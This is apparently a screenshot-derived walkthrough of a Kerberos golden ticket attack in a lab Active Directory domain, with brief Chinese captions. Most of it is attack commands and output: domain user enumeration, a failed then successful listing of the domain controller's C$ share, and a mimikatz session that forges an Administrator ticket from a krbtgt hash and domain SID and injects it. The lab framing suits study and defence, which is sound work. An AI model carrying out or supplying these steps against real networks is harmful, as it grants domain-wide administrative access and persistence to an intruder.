 C:\Windows\system32\cmd.exe
C:\Users\tester01>net user tester /domain
这项请求将在域 test.lab 的域控制器处理。
用户名 tester
全名 tester
注释
用户的注释
国家/地区代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2021/12/18 17:14:13
密码到期 从不
密码可更改 2021/12/19 17:14:13
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 2021/12/18 17:39:55
可允许的登录小时数 All
本地组成员
全局组成员 *Domain Users
命令成功完成。
查看当前用户及所属组
C:\Users\tester01>dir \\dc\c$
拒绝访问。
注入票据前
C:\Users\tester01>dir \\dc\c$
驱动器 \\dc\c$ 中的卷没有标签。
卷的序列号是 D457-DCBE
注入票据后
\\dc\c$ 的目录
2013/08/22 23:52 <DIR> PerfLogs
2021/12/15 22:47 <DIR> Program Files
2013/08/22 23:39 <DIR> Program Files (x86)
2021/12/15 22:38 <DIR> Users
2021/12/15 23:04 <DIR> Windows
0 个文件 0 字节
5 个目录 51,177,607,168 可用字节
mimikatz - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Using 'mimikatz.log' for logfile : OK
mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::golden /admin:Administrator /domain:test.lab /sid:S-1-5-21-1207377116-2664972910
-881425611 /krbtgt:fa02a0e57e5ba9189d00990ae64e87ce /ticket:Administrator.kiribi
User : Administrator
Domain : test.lab (TEST)
SID : S-1-5-21-1207377116-2664972910-881425611
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: fa02a0e57e5ba9189d00990ae64e87ce - rc4_hmac_nt
Lifetime : 2021/12/20 22:35:52 ; 2031/12/18 22:35:52 ; 2031/12/18 22:35:52
-> Ticket : Administrator.kiribi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
mimikatz # kerberos::ptt Administrator.kiribi
* File: 'Administrator.kiribi': OK
mimikatz # kerberos::tgt
Kerberos TGT of current session :
Start/End/MaxRenew: 2021/12/20 22:35:52 ; 2031/12/18 22:35:52 ; 2031/12/18 22:35:52
Service Name (02) : krbtgt ; test.lab ; @ test.lab
Target Name (--) : @ test.lab
Client Name (01) : Administrator ; @ test.lab
Flags 40e00000 : pre_authent ; initial ; renewable ; forwardable ;
Session Key : 0x00000017 - rc4_hmac_nt
00000000000000000000000000000000
Ticket : 0x00000017 - rc4_hmac_nt ; kvno = 0 [...]
** Session key is NULL! It means allowtgtsessionkey is not set to 1 **
mimikatz #